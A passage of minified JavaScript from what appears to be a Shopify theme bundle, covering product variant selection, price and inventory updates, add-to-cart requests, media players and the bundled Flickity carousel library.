            }
        }, {
            key: "_attachListeners", value: function () {
                this.delegateElement.on("change", ".product-form__single-selector", this._onOptionChanged.bind(this)), this.delegateElement.on("click", '[data-action="add-to-cart"]', this._addToCart.bind(this))
            }
        }, {
            key: "_onVariantChanged", value: function (e, t) {
                this._updateProductPrices(t, e), this._updateInventory(t, e), this._updateSku(t, e), this._updateDiscountLabel(t, e), this._updateUnitPrice(t, e), this._updateSelectors(t, e), this._updateAddToCartButton(t, e), this.storeAvailability.updateWithVariant(t), this.element.dispatchEvent(new CustomEvent("variant:changed", {
                    bubbles: !0,
                    detail: {variant: t, previousVariant: e}
                }))
            }
        }, {
            key: "_updateProductPrices", value: function (e, t) {
                var i = this.element.querySelector("#evolution-price-list .product-price .price-promotional-wrap");
                if (i) {
                    if (e) {
                        if (t && t.price === e.price && t.compare_at_price === e.compare_at_price) return;
                        i.innerHTML = "", e.compare_at_price > e.price && (i.innerHTML += "<span>".concat(A.formatMoney(e.compare_at_price, window.theme.moneyFormat), "</span>")), i.innerHTML += "<strong>".concat(A.formatMoney(e.price, window.theme.moneyFormat), "</strong>"), i.style.display = ""
                    } else i.style.display = "none"
                }
            }
        }, {
            key: "_updateInventory", value: function (e) {
                if (this.options.showInventoryQuantity && e) {
                    var t = this.element.querySelector(".product-form__inventory"),
                        i = this.variantsInventories[e.id].inventory_management,
                        n = this.variantsInventories[e.id].inventory_policy,
                        s = this.variantsInventories[e.id].inventory_quantity,
                        o = this.variantsInventories[e.id].inventory_message;
                    if (t) {
                        t.classList.remove("inventory--high"), t.classList.remove("inventory--low"), e.available && (null !== i && "deny" === n && this.options.lowInventoryThreshold > 0 && s <= this.options.lowInventoryThreshold ? t.classList.add("inventory--low") : t.classList.add("inventory--high"));
                        var a = this.element.querySelector(".inventory-bar");
                        if (a) {
                            var r = Math.min(Math.max(s / parseInt(a.getAttribute("data-stock-countdown-max")) * 100, 0), 100);
                            a.classList.toggle("inventory-bar--hidden", 0 === r), a.firstElementChild.style.width = "".concat(r, "%")
                        }
                        t.innerHTML = o
                    }
                }
            }
        }, {
            key: "_updateSku", value: function (e, t) {
                var i = this.element.querySelector(".product-meta__sku");
                if (i) {
                    var n = i.querySelector(".product-meta__sku-number");
                    if (e && "" !== e.sku) {
                        if (t && t.sku === e.sku) return;
                        n.innerHTML = e.sku, i.style.display = ""
                    } else i.style.display = "none"
                }
            }
        }, {
            key: "_updateDiscountLabel", value: function (e, t) {
                if (window.theme.showDiscount) {
                    var i = this.element.querySelector(".product-meta .product-label--on-sale");
                    if (i) {
                        if (e && e.price < e.compare_at_price) {
                            var n = null;
                            n = "percentage" === window.theme.discountMode ? "".concat(Math.round(100 * (e.compare_at_price - e.price) / e.compare_at_price), "%") : "<span>".concat(A.formatMoney(e.compare_at_price - e.price, window.theme.moneyFormat), "</span>"), i.innerHTML = "".concat(window.languages.collectionOnSaleLabel.replace("{{savings}}", n)), i.style.display = "inline-block"
                        } else i.style.display = "none"
                    }
                }
            }
        }, {
            key: "_updateUnitPrice", value: function (e, t) {
                var i = this.element.querySelector(".unit-price-measurement");
                if (i) {
                    if (e && e.unit_price_measurement) {
                        i.parentNode.style.display = "block", i.querySelector(".unit-price-measurement__price").innerHTML = A.formatMoney(e.unit_price, window.theme.moneyFormat), i.querySelector(".unit-price-measurement__reference-unit").innerHTML = e.unit_price_measurement.reference_unit;
                        var n = i.querySelector(".unit-price-measurement__reference-value");
                        n.innerHTML = e.unit_price_measurement.reference_value, n.style.display = 1 === e.unit_price_measurement.reference_value ? "none" : "inline"
                    } else i.parentNode.style.display = "none"
                }
            }
        }, {
            key: "_updateSelectors", value: function (e) {
                var t = this, i = function (e, t, i) {
                    switch (e.getAttribute("data-selector-type")) {
                        case"color":
                            e.querySelector(".color-swatch:nth-child(".concat(t + 1, ")")).classList.toggle("color-swatch--disabled", !i);
                            break;
                        case"variant":
                            e.querySelector(".variant-swatch:nth-child(".concat(t + 1, ")")).classList.toggle("variant-swatch--disabled", !i);
                            break;
                        case"block":
                            e.querySelector(".block-swatch:nth-child(".concat(t + 1, ")")).classList.toggle("block-swatch--disabled", !i)
                    }
                };
                this.variantSelectors && this.variantSelectors[0] && this.productOptionsWithValues[0].values.forEach(function (e, n) {
                    i(t.variantSelectors[0], n, t.productData.variants.some(function (t) {
                        return t.option1 === e && t.available
                    })), t.variantSelectors[1] && t.productOptionsWithValues[1].values.forEach(function (e, n) {
                        i(t.variantSelectors[1], n, t.productData.variants.some(function (i) {
                            return i.option2 === e && i.option1 === t.option1 && i.available
                        })), t.variantSelectors[2] && t.productOptionsWithValues[2].values.forEach(function (e, n) {
                            i(t.variantSelectors[2], n, t.productData.variants.some(function (i) {
                                return i.option3 === e && i.option1 === t.option1 && i.option2 === t.option2 && i.available
                            }))
                        })
                    })
                })
            }
        }, {
            key: "_updateAddToCartButton", value: function (e) {
                var t = this.element.querySelector(".product-form__add-button"), i = $(".evolution-price-list");
                if (console.log(i), t && (e ? (i.show(), e.available ? (t.removeAttribute("disabled"), t.classList.remove("button--disabled"), t.classList.add("button--primary"), t.setAttribute("data-action", "add-to-cart"), t.innerHTML = window.languages.productFormAddToCart) : (t.setAttribute("disabled", "disabled"), t.classList.add("button--disabled"), t.classList.remove("button--primary"), t.removeAttribute("data-action"), t.innerHTML = window.languages.productFormSoldOut)) : (t.setAttribute("disabled", "disabled"), t.classList.add("button--disabled"), t.classList.remove("button--primary"), t.removeAttribute("data-action"), t.innerHTML = window.languages.productFormUnavailable, i.hide()), this.options.showPaymentButton)) {
                    var n = this.element.querySelector(".shopify-payment-button");
                    if (!n) return;
                    e && e.available ? n.style.display = "block" : n.style.display = "none"
                }
            }
        }, {
            key: "_onOptionChanged", value: function (e, t) {
                this["option" + t.getAttribute("data-option-position")] = t.value;
                var i = t.closest(".product-form__option").querySelector(".product-form__selected-value");
                i && (i.innerHTML = t.value);
                var n = this.currentVariant;
                if (this.currentVariant = this._getCurrentVariantFromOptions(), this._onVariantChanged(n, this.currentVariant), this.currentVariant) {
                    if (this.options.enableHistoryState && history.replaceState) {
                        var s = "".concat(window.location.protocol, "//").concat(window.location.host).concat(window.location.pathname, "?variant=").concat(this.currentVariant.id);
                        window.history.replaceState({path: s}, "", s)
                    }
                    this.masterSelector.querySelector("[selected]").removeAttribute("selected"), this.masterSelector.querySelector('[value="'.concat(this.currentVariant.id, '"]')).setAttribute("selected", "selected")
                }
            }
        }, {
            key: "_getCurrentVariantFromOptions", value: function () {
                var e = this, t = !1;
                return this.productData.variants.forEach(function (i) {
                    i.option1 === e.option1 && i.option2 === e.option2 && i.option3 === e.option3 && (t = i)
                }), t || null
            }
        }, {
            key: "_addToCart", value: function (e, t) {
                var i = this;
                if ("page" !== window.theme.cartType) {
                    e.preventDefault(), e.stopPropagation(), t.setAttribute("disabled", "disabled"), document.dispatchEvent(new CustomEvent("theme:loading:start"));
                    var n = this.element.querySelector('form[action*="/cart/add"]');
                    fetch("".concat(window.routes.cartAddUrl, ".js"), {
                        body: JSON.stringify(P.serialize(n)),
                        credentials: "same-origin",
                        method: "POST",
                        headers: {"Content-Type": "application/json", "X-Requested-With": "XMLHttpRequest"}
                    }).then(function (e) {
                        document.dispatchEvent(new CustomEvent("theme:loading:end")), e.ok ? (t.removeAttribute("disabled"), i.element.dispatchEvent(new CustomEvent("product:added", {
                            bubbles: !0,
                            detail: {
                                variant: i.currentVariant,
                                quantity: parseInt(n.querySelector('[name="quantity"]') !== null ? n.querySelector('[name="quantity"]').value : 1)
                            }
                        })), i.options.isQuickView && "drawer" === window.theme.cartType && document.dispatchEvent(new CustomEvent("modal:close")), "message" === window.theme.cartType && i._showAlert(window.languages.productAdded, "success", t)) : e.json().then(function (e) {
                            i._showAlert(e.description, "error", t)
                        })
                    }), e.preventDefault()
                }
            }
        }, {
            key: "_setupStockCountdown", value: function () {
                var e = this, t = this.element.querySelector(".inventory-bar");
                if (t) {
                    var i = function () {
                        var i = Math.min(Math.max(e.variantsInventories[e.currentVariant.id].inventory_quantity / parseInt(t.getAttribute("data-stock-countdown-max")) * 100, 0), 100);
                        t.classList.toggle("inventory-bar--hidden", 0 === i), t.firstElementChild.style.width = "".concat(i, "%")
                    };
                    if (window.IntersectionObserver) {
                        var n = new IntersectionObserver(function (e) {
                            e.forEach(function (e) {
                                e.isIntersecting && (i(), n.disconnect())
                            })
                        });
                        n.observe(t)
                    } else i()
                }
            }
        }, {
            key: "_showAlert", value: function (e, t, i) {
                var n = document.createElement("div");
                n.className = "product-form__status-message", n.innerHTML = '<p class="alert '.concat("success" === t ? "alert--success" : "alert--error", '">').concat(e, "</p>"), i.removeAttribute("disabled"), i.parentNode.insertAdjacentElement("afterend", n), a.slideDown(n), setTimeout(function () {
                    a.slideUp(n, function () {
                        n.remove()
                    })
                }, 5500)
            }
        },]), e
    }(), I = function () {
        function e(i) {
            t(this, e), this.element = i, this.delegateElement = new d(this.element), this.delegateRoot = new d(document.documentElement), this._attachListeners();
            var n = document.createElement("link");
            n.rel = "stylesheet", n.href = "https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.css", document.head.appendChild(n), window.Shopify.loadFeatures([{
                name: "model-viewer-ui",
                version: "1.0",
                onLoad: this._setupModelViewerUI.bind(this)
            }, {name: "shopify-xr", version: "1.0"},])
        }

        return n(e, [{
            key: "destroy", value: function () {
            }
        }, {
            key: "_attachListeners", value: function () {
                var e = this;
                this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_play", function () {
                    e.element.dispatchEvent(new CustomEvent("model:played", {bubbles: !0}))
                }), this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_pause", function () {
                    e.element.dispatchEvent(new CustomEvent("model:paused", {bubbles: !0}))
                })
            }
        }, {
            key: "hasBeenSelected", value: function (e) {
                f.matchesBreakpoint("supports-hover") && !e && this.modelUi.play()
            }
        }, {
            key: "hasBeenDeselected", value: function () {
                this.modelUi.pause()
            }
        }, {
            key: "_setupModelViewerUI", value: function () {
                this.modelElement = this.element.querySelector("model-viewer"), this.modelUi = new window.Shopify.ModelViewerUI(this.modelElement)
            }
        },]), e
    }(), z = function () {
        function e(i, n) {
            switch (t(this, e), this.element = i, this.delegateElement = new d(this.element), this.enableVideoLooping = n, this.player = null, this.element.getAttribute("data-media-type")) {
                case"video":
                    var s = document.createElement("link");
                    s.rel = "stylesheet", s.href = "https://cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css", document.head.appendChild(s), window.Shopify.loadFeatures([{
                        name: "video-ui",
                        version: "1.0",
                        onLoad: this._setupHtml5Video.bind(this)
                    }]);
                    break;
                case"external_video":
                    this._setupExternalVideo()
            }
        }

        return n(e, [{
            key: "destroy", value: function () {
                this.player && this.player.destroy()
            }
        }, {
            key: "hasBeenSelected", value: function (e) {
                f.matchesBreakpoint("supports-hover") && !e && this.play()
            }
        }, {
            key: "hasBeenDeselected", value: function () {
                this.pause()
            }
        }, {
            key: "play", value: function () {
                switch (this.element.getAttribute("data-media-type")) {
                    case"video":
                        this.player.play();
                        break;
                    case"external_video":
                        this.player.playVideo(), this.element.focus()
                }
            }
        }, {
            key: "pause", value: function () {
                switch (this.element.getAttribute("data-media-type")) {
                    case"video":
                        this.player.pause();
                        break;
                    case"external_video":
                        this.player.pauseVideo()
                }
            }
        }, {
            key: "_setupHtml5Video", value: function () {
                var e = this;
                this.player = new Shopify.Plyr(this.element.querySelector("video"), {
                    controls: ["play", "progress", "mute", "volume", "play-large", "fullscreen"],
                    loop: {active: this.enableVideoLooping},
                    hideControlsOnPause: !0,
                    clickToPlay: !0,
                    iconUrl: "//cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.svg",
                    tooltips: {controls: !1, seek: !0}
                }), this.player.on("play", function () {
                    e.element.dispatchEvent(new CustomEvent("video:played", {bubbles: !0}))
                }), this.player.on("pause", function () {
                    e.element.dispatchEvent(new CustomEvent("video:paused", {bubbles: !0}))
                })
            }
        }, {
            key: "_setupExternalVideo", value: function () {
                "youtube" === this.element.getAttribute("data-media-host") && this._loadYouTubeScript().then(this._setupYouTubePlayer.bind(this))
            }
        }, {
            key: "_setupYouTubePlayer", value: function () {
                var e = this, t = setInterval(function () {
                    void 0 !== window.YT && void 0 !== window.YT.Player && (e.player = new YT.Player(e.element.querySelector("iframe"), {
                        videoId: e.element.getAttribute("data-video-id"),
                        events: {
                            onStateChange: function (t) {
                                0 === t.data && e.enableVideoLooping && t.target.seekTo(0)
                            }
                        }
                    }), clearInterval(t))
                }, 50)
            }
        }, {
            key: "_loadYouTubeScript", value: function () {
                return new Promise(function (e, t) {
                    var i = document.createElement("script");
                    document.body.appendChild(i), i.onload = e, i.onerror = t, i.async = !0, i.src = "//www.youtube.com/iframe_api"
                })
            }
        },]), e
    }(), M = c(function (e) {
        var t, i;
        t = "undefined" != typeof window ? window : l, i = function () {
            function e() {
            }

            var t = e.prototype;
            return t.on = function (e, t) {
                if (e && t) {
                    var i = this._events = this._events || {}, n = i[e] = i[e] || [];
                    return -1 == n.indexOf(t) && n.push(t), this
                }
            }, t.once = function (e, t) {
                if (e && t) {
                    this.on(e, t);
                    var i = this._onceEvents = this._onceEvents || {};
                    return (i[e] = i[e] || {})[t] = !0, this
                }
            }, t.off = function (e, t) {
                var i = this._events && this._events[e];
                if (i && i.length) {
                    var n = i.indexOf(t);
                    return -1 != n && i.splice(n, 1), this
                }
            }, t.emitEvent = function (e, t) {
                var i = this._events && this._events[e];
                if (i && i.length) {
                    i = i.slice(0), t = t || [];
                    for (var n = this._onceEvents && this._onceEvents[e], s = 0; s < i.length; s++) {
                        var o = i[s];
                        n && n[o] && (this.off(e, o), delete n[o]), o.apply(this, t)
                    }
                    return this
                }
            }, t.allOff = function () {
                delete this._events, delete this._onceEvents
            }, e
        }, e.exports ? e.exports = i() : t.EvEmitter = i()
    }), q = c(function (t) {
        var i, n;
        i = window, n = function () {
            function t(e) {
                var t = parseFloat(e);
                return -1 == e.indexOf("%") && !isNaN(t) && t
            }

            var i = "undefined" == typeof console ? function () {
                } : function (e) {
                    console.error(e)
                },
                n = ["paddingLeft", "paddingRight", "paddingTop", "paddingBottom", "marginLeft", "marginRight", "marginTop", "marginBottom", "borderLeftWidth", "borderRightWidth", "borderTopWidth", "borderBottomWidth"],
                s = n.length;

            function o(e) {
                var t = getComputedStyle(e);
                return t || i("Style returned " + t + ". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"), t
            }

            var a, r = !1;

            function l(i) {
                if (function () {
                    if (!r) {
                        r = !0;
                        var e = document.createElement("div");
                        e.style.width = "200px", e.style.padding = "1px 2px 3px 4px", e.style.borderStyle = "solid", e.style.borderWidth = "1px 2px 3px 4px", e.style.boxSizing = "border-box";
                        var i = document.body || document.documentElement;
                        i.appendChild(e);
                        var n = o(e);
                        a = 200 == Math.round(t(n.width)), l.isBoxSizeOuter = a, i.removeChild(e)
                    }
                }(), "string" == typeof i && (i = document.querySelector(i)), i && "object" == e(i) && i.nodeType) {
                    var c = o(i);
                    if ("none" == c.display) return function () {
                        for (var e = {
                            width: 0,
                            height: 0,
                            innerWidth: 0,
                            innerHeight: 0,
                            outerWidth: 0,
                            outerHeight: 0
                        }, t = 0; t < s; t++) e[n[t]] = 0;
                        return e
                    }();
                    var h = {};
                    h.width = i.offsetWidth, h.height = i.offsetHeight;
                    for (var d = h.isBorderBox = "border-box" == c.boxSizing, u = 0; u < s; u++) {
                        var p = n[u], f = parseFloat(c[p]);
                        h[p] = isNaN(f) ? 0 : f
                    }
                    var m = h.paddingLeft + h.paddingRight, v = h.paddingTop + h.paddingBottom,
                        g = h.marginLeft + h.marginRight, y = h.marginTop + h.marginBottom,
                        b = h.borderLeftWidth + h.borderRightWidth, w = h.borderTopWidth + h.borderBottomWidth,
                        k = d && a, E = t(c.width);
                    !1 !== E && (h.width = E + (k ? 0 : m + b));
                    var S = t(c.height);
                    return !1 !== S && (h.height = S + (k ? 0 : v + w)), h.innerWidth = h.width - (m + b), h.innerHeight = h.height - (v + w), h.outerWidth = h.width + g, h.outerHeight = h.height + y, h
                }
            }

            return l
        }, t.exports ? t.exports = n() : i.getSize = n()
    }), O = c(function (e) {
        var t, i;
        t = window, i = function () {
            var e = function () {
                var e = window.Element.prototype;
                if (e.matches) return "matches";
                if (e.matchesSelector) return "matchesSelector";
                for (var t = ["webkit", "moz", "ms", "o"], i = 0; i < t.length; i++) {
                    var n = t[i] + "MatchesSelector";
                    if (e[n]) return n
                }
            }();
            return function (t, i) {
                return t[e](i)
            }
        }, e.exports ? e.exports = i() : t.matchesSelector = i()
    }), B = c(function (t) {
        var i, n;
        i = window, n = function (t, i) {
            var n = {
                extend: function (e, t) {
                    for (var i in t) e[i] = t[i];
                    return e
                }, modulo: function (e, t) {
                    return (e % t + t) % t
                }
            }, s = Array.prototype.slice;
            n.makeArray = function (t) {
                return Array.isArray(t) ? t : null == t ? [] : "object" == e(t) && "number" == typeof t.length ? s.call(t) : [t]
            }, n.removeFrom = function (e, t) {
                var i = e.indexOf(t);
                -1 != i && e.splice(i, 1)
            }, n.getParent = function (e, t) {
                for (; e.parentNode && e != document.body;) if (i(e = e.parentNode, t)) return e
            }, n.getQueryElement = function (e) {
                return "string" == typeof e ? document.querySelector(e) : e
            }, n.handleEvent = function (e) {
                var t = "on" + e.type;
                this[t] && this[t](e)
            }, n.filterFindElements = function (e, t) {
                e = n.makeArray(e);
                var s = [];
                return e.forEach(function (e) {
                    if (e instanceof HTMLElement) {
                        if (t) {
                            i(e, t) && s.push(e);
                            for (var n = e.querySelectorAll(t), o = 0; o < n.length; o++) s.push(n[o])
                        } else s.push(e)
                    }
                }), s
            }, n.debounceMethod = function (e, t, i) {
                i = i || 100;
                var n = e.prototype[t], s = t + "Timeout";
                e.prototype[t] = function () {
                    clearTimeout(this[s]);
                    var e = arguments, t = this;
                    this[s] = setTimeout(function () {
                        n.apply(t, e), delete t[s]
                    }, i)
                }
            }, n.docReady = function (e) {
                var t = document.readyState;
                "complete" == t || "interactive" == t ? setTimeout(e) : document.addEventListener("DOMContentLoaded", e)
            }, n.toDashed = function (e) {
                return e.replace(/(.)([A-Z])/g, function (e, t, i) {
                    return t + "-" + i
                }).toLowerCase()
            };
            var o = t.console;
            return n.htmlInit = function (e, i) {
                n.docReady(function () {
                    var s = n.toDashed(i), a = "data-" + s, r = document.querySelectorAll("[" + a + "]"),
                        l = document.querySelectorAll(".js-" + s), c = n.makeArray(r).concat(n.makeArray(l)),
                        h = a + "-options", d = t.jQuery;
                    c.forEach(function (t) {
                        var n, s = t.getAttribute(a) || t.getAttribute(h);
                        try {
                            n = s && JSON.parse(s)
                        } catch (r) {
                            return void (o && o.error("Error parsing " + a + " on " + t.className + ": " + r))
                        }
                        var l = new e(t, n);
                        d && d.data(t, i, l)
                    })
                })
            }, n
        }, t.exports ? t.exports = n(i, O) : i.fizzyUIUtils = n(i, i.matchesSelector)
    }), R = c(function (e) {
        var t, i;
        t = window, i = function (e, t) {
            function i(e, t) {
                this.element = e, this.parent = t, this.create()
            }

            var n = i.prototype;
            return n.create = function () {
                this.element.style.position = "absolute", this.element.setAttribute("aria-hidden", "true"), this.x = 0, this.shift = 0
            }, n.destroy = function () {
                this.unselect(), this.element.style.position = "";
                var e = this.parent.originSide;
                this.element.style[e] = ""
            }, n.getSize = function () {
                this.size = t(this.element)
            }, n.setPosition = function (e) {
                this.x = e, this.updateTarget(), this.renderPosition(e)
            }, n.updateTarget = n.setDefaultTarget = function () {
                var e = "left" == this.parent.originSide ? "marginLeft" : "marginRight";
                this.target = this.x + this.size[e] + this.size.width * this.parent.cellAlign
            }, n.renderPosition = function (e) {
                var t = this.parent.originSide;
                this.element.style[t] = this.parent.getPositionValue(e)
            }, n.select = function () {
                this.element.classList.add("is-selected"), this.element.removeAttribute("aria-hidden")
            }, n.unselect = function () {
                this.element.classList.remove("is-selected"), this.element.setAttribute("aria-hidden", "true")
            }, n.wrapShift = function (e) {
                this.shift = e, this.renderPosition(this.x + this.parent.slideableWidth * e)
            }, n.remove = function () {
                this.element.parentNode.removeChild(this.element)
            }, i
        }, e.exports ? e.exports = i(t, q) : (t.Flickity = t.Flickity || {}, t.Flickity.Cell = i(t, t.getSize))
    }), H = c(function (e) {
        var t, i;
        t = window, i = function () {
            function e(e) {
                this.parent = e, this.isOriginLeft = "left" == e.originSide, this.cells = [], this.outerWidth = 0, this.height = 0
            }

            var t = e.prototype;
            return t.addCell = function (e) {
                if (this.cells.push(e), this.outerWidth += e.size.outerWidth, this.height = Math.max(e.size.outerHeight, this.height), 1 == this.cells.length) {
                    this.x = e.x;
                    var t = this.isOriginLeft ? "marginLeft" : "marginRight";
                    this.firstMargin = e.size[t]
                }
            }, t.updateTarget = function () {
                var e = this.isOriginLeft ? "marginRight" : "marginLeft", t = this.getLastCell(), i = t ? t.size[e] : 0,
                    n = this.outerWidth - (this.firstMargin + i);
                this.target = this.x + this.firstMargin + n * this.parent.cellAlign
            }, t.getLastCell = function () {
                return this.cells[this.cells.length - 1]
            }, t.select = function () {
                this.cells.forEach(function (e) {
                    e.select()
                })
            }, t.unselect = function () {
                this.cells.forEach(function (e) {
                    e.unselect()
                })
            }, t.getCellElements = function () {
                return this.cells.map(function (e) {
                    return e.element
                })
            }, e
        }, e.exports ? e.exports = i() : (t.Flickity = t.Flickity || {}, t.Flickity.Slide = i())
    }), F = c(function (e) {
        var t, i;
        t = window, i = function (e, t) {
            return {
                startAnimation: function () {
                    this.isAnimating || (this.isAnimating = !0, this.restingFrames = 0, this.animate())
                }, animate: function () {
                    this.applyDragForce(), this.applySelectedAttraction();
                    var e = this.x;
                    if (this.integratePhysics(), this.positionSlider(), this.settle(e), this.isAnimating) {
                        var t = this;
                        requestAnimationFrame(function () {
                            t.animate()
                        })
                    }
                }, positionSlider: function () {
                    var e = this.x;
                    this.options.wrapAround && this.cells.length > 1 && (e = t.modulo(e, this.slideableWidth), e -= this.slideableWidth, this.shiftWrapCells(e)), this.setTranslateX(e, this.isAnimating), this.dispatchScrollEvent()
                }, setTranslateX: function (e, t) {
                    e += this.cursorPosition, e = this.options.rightToLeft ? -e : e;
                    var i = this.getPositionValue(e);
                    this.slider.style.transform = t ? "translate3d(" + i + ",0,0)" : "translateX(" + i + ")"
                }, dispatchScrollEvent: function () {
                    var e = this.slides[0];
                    if (e) {
                        var t = -this.x - e.target, i = t / this.slidesWidth;
                        this.dispatchEvent("scroll", null, [i, t])
                    }
                }, positionSliderAtSelected: function () {
                    this.cells.length && (this.x = -this.selectedSlide.target, this.velocity = 0, this.positionSlider())
                }, getPositionValue: function (e) {
                    return this.options.percentPosition ? .01 * Math.round(e / this.size.innerWidth * 1e4) + "%" : Math.round(e) + "px"
                }, settle: function (e) {
                    this.isPointerDown || Math.round(100 * this.x) != Math.round(100 * e) || this.restingFrames++, this.restingFrames > 2 && (this.isAnimating = !1, delete this.isFreeScrolling, this.positionSlider(), this.dispatchEvent("settle", null, [this.selectedIndex]))
                }, shiftWrapCells: function (e) {
                    var t = this.cursorPosition + e;
                    this._shiftCells(this.beforeShiftCells, t, -1);
                    var i = this.size.innerWidth - (e + this.slideableWidth + this.cursorPosition);
                    this._shiftCells(this.afterShiftCells, i, 1)
                }, _shiftCells: function (e, t, i) {
                    for (var n = 0; n < e.length; n++) {
                        var s = e[n], o = t > 0 ? i : 0;
                        s.wrapShift(o), t -= s.size.outerWidth
                    }
                }, _unshiftCells: function (e) {
                    if (e && e.length) for (var t = 0; t < e.length; t++) e[t].wrapShift(0)
                }, integratePhysics: function () {
                    this.x += this.velocity, this.velocity *= this.getFrictionFactor()
                }, applyForce: function (e) {
                    this.velocity += e
                }, getFrictionFactor: function () {
                    return 1 - this.options[this.isFreeScrolling ? "freeScrollFriction" : "friction"]
                }, getRestingPosition: function () {
                    return this.x + this.velocity / (1 - this.getFrictionFactor())
                }, applyDragForce: function () {
                    if (this.isDraggable && this.isPointerDown) {
                        var e = this.dragX - this.x - this.velocity;
                        this.applyForce(e)
                    }
                }, applySelectedAttraction: function () {
                    if (!(this.isDraggable && this.isPointerDown) && !this.isFreeScrolling && this.slides.length) {
                        var e = (-1 * this.selectedSlide.target - this.x) * this.options.selectedAttraction;
                        this.applyForce(e)
                    }
                }
            }
        }, e.exports ? e.exports = i(t, B) : (t.Flickity = t.Flickity || {}, t.Flickity.animatePrototype = i(t, t.fizzyUIUtils))
    }), N = c(function (e) {
        !function (t, i) {
            if (e.exports) e.exports = i(t, M, q, B, R, H, F); else {
                var n = t.Flickity;
                t.Flickity = i(t, t.EvEmitter, t.getSize, t.fizzyUIUtils, n.Cell, n.Slide, n.animatePrototype)
            }
        }(window, function (e, t, i, n, s, o, a) {
            var r = e.jQuery, l = e.getComputedStyle, c = e.console;

            function h(e, t) {
                for (e = n.makeArray(e); e.length;) t.appendChild(e.shift())
            }

            var d = 0, u = {};

            function p(e, t) {
                var i = n.getQueryElement(e);
                if (i) {
                    if (this.element = i, this.element.flickityGUID) {
                        var s = u[this.element.flickityGUID];
                        return s.option(t), s
                    }
                    r && (this.$element = r(this.element)), this.options = n.extend({}, this.constructor.defaults), this.option(t), this._create()
                } else c && c.error("Bad element for Flickity: " + (i || e))
            }

            p.defaults = {
                accessibility: !0,
                cellAlign: "center",
                freeScrollFriction: .075,
                friction: .28,
                namespaceJQueryEvents: !0,
                percentPosition: !0,
                resize: !0,
                selectedAttraction: .025,
                setGallerySize: !0
            }, p.createMethods = [];
            var f = p.prototype;
            n.extend(f, t.prototype), f._create = function () {
                var t = this.guid = ++d;
                for (var i in this.element.flickityGUID = t, u[t] = this, this.selectedIndex = 0, this.restingFrames = 0, this.x = 0, this.velocity = 0, this.originSide = this.options.rightToLeft ? "right" : "left", this.viewport = document.createElement("div"), this.viewport.className = "flickity-viewport", this._createSlider(), (this.options.resize || this.options.watchCSS) && e.addEventListener("resize", this), this.options.on) {
                    var n = this.options.on[i];
                    this.on(i, n)
                }
                p.createMethods.forEach(function (e) {
                    this[e]()
                }, this), this.options.watchCSS ? this.watchCSS() : this.activate()
            }, f.option = function (e) {
                n.extend(this.options, e)
            }, f.activate = function () {
                this.isActive || (this.isActive = !0, this.element.classList.add("flickity-enabled"), this.options.rightToLeft && this.element.classList.add("flickity-rtl"), this.getSize(), h(this._filterFindCellElements(this.element.children), this.slider), this.viewport.appendChild(this.slider), this.element.appendChild(this.viewport), this.reloadCells(), this.options.accessibility && (this.element.tabIndex = 0, this.element.addEventListener("keydown", this)), this.emitEvent("activate"), this.selectInitialIndex(), this.isInitActivated = !0, this.dispatchEvent("ready"))
            }, f._createSlider = function () {
                var e = document.createElement("div");
                e.className = "flickity-slider", e.style[this.originSide] = 0, this.slider = e
            }, f._filterFindCellElements = function (e) {
                return n.filterFindElements(e, this.options.cellSelector)
            }, f.reloadCells = function () {
                this.cells = this._makeCells(this.slider.children), this.positionCells(), this._getWrapShiftCells(), this.setGallerySize()
            }, f._makeCells = function (e) {
                return this._filterFindCellElements(e).map(function (e) {
                    return new s(e, this)
                }, this)
            }, f.getLastCell = function () {
                return this.cells[this.cells.length - 1]
            }, f.getLastSlide = function () {
                return this.slides[this.slides.length - 1]
            }, f.positionCells = function () {
                this._sizeCells(this.cells), this._positionCells(0)
            }, f._positionCells = function (e) {
                e = e || 0, this.maxCellHeight = e && this.maxCellHeight || 0;
                var t = 0;
                if (e > 0) {
                    var i = this.cells[e - 1];
                    t = i.x + i.size.outerWidth
                }
                for (var n = this.cells.length, s = e; s < n; s++) {
                    var o = this.cells[s];
                    o.setPosition(t), t += o.size.outerWidth, this.maxCellHeight = Math.max(o.size.outerHeight, this.maxCellHeight)
                }
                this.slideableWidth = t, this.updateSlides(), this._containSlides(), this.slidesWidth = n ? this.getLastSlide().target - this.slides[0].target : 0
            }, f._sizeCells = function (e) {
                e.forEach(function (e) {
                    e.getSize()
                })
            }, f.updateSlides = function () {
                if (this.slides = [], this.cells.length) {
                    var e = new o(this);
                    this.slides.push(e);
                    var t = "left" == this.originSide ? "marginRight" : "marginLeft", i = this._getCanCellFit();
                    this.cells.forEach(function (n, s) {
                        if (e.cells.length) {
                            var a = e.outerWidth - e.firstMargin + (n.size.outerWidth - n.size[t]);
                            i.call(this, s, a) || (e.updateTarget(), e = new o(this), this.slides.push(e)), e.addCell(n)
                        } else e.addCell(n)
                    }, this), e.updateTarget(), this.updateSelectedSlide()
                }
            }, f._getCanCellFit = function () {
                var e = this.options.groupCells;
                if (!e) return function () {
                    return !1
                };
                if ("number" == typeof e) {
                    var t = parseInt(e, 10);
                    return function (e) {
                        return e % t != 0
                    }
                }
                var i = "string" == typeof e && e.match(/^(\d+)%$/), n = i ? parseInt(i[1], 10) / 100 : 1;
                return function (e, t) {
                    return t <= (this.size.innerWidth + 1) * n
                }
            }, f._init = f.reposition = function () {
                this.positionCells(), this.positionSliderAtSelected()
            }, f.getSize = function () {
                this.size = i(this.element), this.setCellAlign(), this.cursorPosition = this.size.innerWidth * this.cellAlign
            };
            var m = {center: {left: .5, right: .5}, left: {left: 0, right: 1}, right: {right: 0, left: 1}};
            return f.setCellAlign = function () {
                var e = m[this.options.cellAlign];
                this.cellAlign = e ? e[this.originSide] : this.options.cellAlign
            }, f.setGallerySize = function () {
                if (this.options.setGallerySize) {
                    var e = this.options.adaptiveHeight && this.selectedSlide ? this.selectedSlide.height : this.maxCellHeight;
                    this.viewport.style.height = e + "px"
                }
            }, f._getWrapShiftCells = function () {
                if (this.options.wrapAround) {
                    this._unshiftCells(this.beforeShiftCells), this._unshiftCells(this.afterShiftCells);
                    var e = this.cursorPosition, t = this.cells.length - 1;
